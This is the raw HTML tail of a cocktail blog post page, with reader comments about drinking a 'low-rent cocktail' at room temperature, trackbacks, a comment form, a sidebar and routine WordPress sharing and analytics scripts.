				<img alt='' src='https://secure.gravatar.com/avatar/5549b926336740311dde91bb99ea990b5dc8fe116cf26fa28383077e3a957893?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5549b926336740311dde91bb99ea990b5dc8fe116cf26fa28383077e3a957893?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Jane</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2016-01-05T18:51:29-08:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-411792" itemprop="url">January 5, 2016 at 6:51 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>seriously.. what happens if you drink this @ room temp?</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=411792#respond" data-commentid="411792" data-postid="402" data-belowelement="article-comment-411792" data-respondelement="respond" data-replyto="Reply to Jane" aria-label="Reply to Jane">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-423899">
	<article id="article-comment-423899" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/f2aebf43bb86cfa7dca9610cb3637b665998b4f74eb7c9feadf75e1c50ea7d3e?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2aebf43bb86cfa7dca9610cb3637b665998b4f74eb7c9feadf75e1c50ea7d3e?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Sudhir Bhatia</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2016-07-24T14:40:50-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-423899" itemprop="url">July 24, 2016 at 2:40 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Yes What&#8217;s up with the room temperature&#8230;?</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=423899#respond" data-commentid="423899" data-postid="402" data-belowelement="article-comment-423899" data-respondelement="respond" data-replyto="Reply to Sudhir Bhatia" aria-label="Reply to Sudhir Bhatia">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-428401">
	<article id="article-comment-428401" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ecd703ae45c3ca10f010478ce1d6581a9ef82d8cd39e36e68574e6bbb0bea27e?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecd703ae45c3ca10f010478ce1d6581a9ef82d8cd39e36e68574e6bbb0bea27e?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Zinjanthropus</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2016-10-02T08:48:56-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-428401" itemprop="url">October 2, 2016 at 8:48 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>If you served it at room temperature you&#8217;d probably taste it too much.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=428401#respond" data-commentid="428401" data-postid="402" data-belowelement="article-comment-428401" data-respondelement="respond" data-replyto="Reply to Zinjanthropus" aria-label="Reply to Zinjanthropus">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-464963">
	<article id="article-comment-464963" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/fdd1a7a5fae7e3233842a12b72852ad63c5c48195eda3a9fd8d5d86018d10c8e?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdd1a7a5fae7e3233842a12b72852ad63c5c48195eda3a9fd8d5d86018d10c8e?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Stacey</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2018-02-03T20:44:44-08:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-464963" itemprop="url">February 3, 2018 at 8:44 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>LMFAO! I&#8217;ve only read this one post so far, but it definitely had me giggling, thus intriguing me to explore your blog further. Even the comments had me snickering&#8230; You must have a way with words considering you aroused curiosity among half of the folks who commented regarding drinking the LRC at room temperature. I find it oddly amusing that their minds went to God knows what versus the obvious conclusion that it probably just tastes horrible!  But who knows&#8230;maybe I&#8217;m the cocktail up-and-comer!</p>
<p> <a href="" title="" rel="nofollow"> <abbr title=""> <acronym title=""> <b> </p>
<blockquote cite=""><p> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <s> <strike> <strong></strong></strike></s></q></i></em></del></code></cite></p></blockquote>
<p></b></acronym></abbr></a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=464963#respond" data-commentid="464963" data-postid="402" data-belowelement="article-comment-464963" data-respondelement="respond" data-replyto="Reply to Stacey" aria-label="Reply to Stacey">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div><div class="entry-pings"><h3>Trackbacks</h3><ol class="ping-list">		<li id="comment-423812" class="pingback even thread-even depth-1">
			<article id="div-comment-423812" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://gobtube.com/26-lazy-but-brilliant-ways-to-get-drunk/" class="url" rel="ugc external nofollow">26 Lazy But Brilliant Ways To Get Drunk | GOBTUBE.COM</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-423812"><time datetime="2016-07-21T00:58:12-07:00">July 21, 2016 at 12:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] stirandstrain.com [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=423812#respond" data-commentid="423812" data-postid="402" data-belowelement="div-comment-423812" data-respondelement="respond" data-replyto="Reply to 26 Lazy But Brilliant Ways To Get Drunk | GOBTUBE.COM" aria-label="Reply to 26 Lazy But Brilliant Ways To Get Drunk | GOBTUBE.COM">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-427169" class="pingback odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-427169" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.gadoo.com.br/entretenimento/10-ousadas-receitas-de-drinks-para-as-quais-todo-mundo-vai-tirar-o-chapeu/" class="url" rel="ugc external nofollow">10 ousadas receitas de drinks para as quais todo mundo vai tirar o chapÃ©u</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-427169"><time datetime="2016-09-21T20:06:00-07:00">September 21, 2016 at 8:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] Foto:Â stirandstrain.com [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=427169#respond" data-commentid="427169" data-postid="402" data-belowelement="div-comment-427169" data-respondelement="respond" data-replyto="Reply to 10 ousadas receitas de drinks para as quais todo mundo vai tirar o chapÃ©u" aria-label="Reply to 10 ousadas receitas de drinks para as quais todo mundo vai tirar o chapÃ©u">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-458902" class="pingback even thread-even depth-1">
			<article id="div-comment-458902" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://herobreak.com/whats-your-most-low-key-brilliant-booze-creation/" class="url" rel="ugc external nofollow">Hero Break &raquo; What&#8217;s Your Most Low-Key Brilliant Booze Creation?</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-458902"><time datetime="2017-10-14T00:04:41-07:00">October 14, 2017 at 12:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] stirandstrain.com [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=458902#respond" data-commentid="458902" data-postid="402" data-belowelement="div-comment-458902" data-respondelement="respond" data-replyto="Reply to Hero Break &raquo; What&#8217;s Your Most Low-Key Brilliant Booze Creation?" aria-label="Reply to Hero Break &raquo; What&#8217;s Your Most Low-Key Brilliant Booze Creation?">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-458910" class="pingback odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-458910" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://buzzspectrum.com/whats-your-most-low-key-brilliant-booze-creation/" class="url" rel="ugc external nofollow">What&#8217;s Your Most Low-Key Brilliant Booze Creation? &#8211; Buzz Spectrum</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-458910"><time datetime="2017-10-14T03:02:52-07:00">October 14, 2017 at 3:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] stirandstrain.com [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=458910#respond" data-commentid="458910" data-postid="402" data-belowelement="div-comment-458910" data-respondelement="respond" data-replyto="Reply to What&#8217;s Your Most Low-Key Brilliant Booze Creation? &#8211; Buzz Spectrum" aria-label="Reply to What&#8217;s Your Most Low-Key Brilliant Booze Creation? &#8211; Buzz Spectrum">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-488671" class="pingback even thread-even depth-1">
			<article id="div-comment-488671" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.meowgags.com/2018/10/22/20-shameless-ways-to-get-drunk-that-are-actually-brilliant/" class="url" rel="ugc external nofollow">20 Shameless Ways To Get Drunk That Are Actually Brilliant | MeowGags</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#comment-488671"><time datetime="2018-10-22T19:59:48-07:00">October 22, 2018 at 7:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] stirandstrain.com [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=488671#respond" data-commentid="488671" data-postid="402" data-belowelement="div-comment-488671" data-respondelement="respond" data-replyto="Reply to 20 Shameless Ways To Get Drunk That Are Actually Brilliant | MeowGags" aria-label="Reply to 20 Shameless Ways To Get Drunk That Are Actually Brilliant | MeowGags">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol></div>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-4379">Kerry</a><small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/#respond">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=402&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=d191fa7658&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2c98bbe8c3e12a928bbaabfba772f468420fed34#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2013%2F02%2F26%2Flow-rent-cocktail-of-the-month-a-shot-of-c%2F%3Freplytocom%3D4379&#038;replytocom=4379"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-402 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-5f1e034f44eaeb6cff84f8e84e42bca4">
		</div>
		<div class="grofile-hash-map-4df126d1e7bea578826696dc61739626">
		</div>
		<div class="grofile-hash-map-7e861bdffa3c15fdbc1cd8784cac5062">
		</div>
		<div class="grofile-hash-map-91b0d8e3cda40864d8f7a5f1bf32243d">
		</div>
		<div class="grofile-hash-map-cb2d0d0fd1119de168a6dc9ffc369661">
		</div>
		<div class="grofile-hash-map-4f64c9f81bb0d4ee969aaf7b4a5a6f40">
		</div>
		<div class="grofile-hash-map-16d710bbc6ae3845d3dd7f3cd66200d1">
		</div>
		<div class="grofile-hash-map-1d7e0b4663828c476ca90bb169aade48">
		</div>
		<div class="grofile-hash-map-afc9a54a08fb147506c7671cc432631b">
		</div>
		<div class="grofile-hash-map-ed4e76834c7ac4af2c8ec0d6b863f032">
		</div>
		<div class="grofile-hash-map-b5d5728bfd370cfcacb19c1e619ff433">
		</div>
		</div>
		<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/":402};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"402","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "402" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
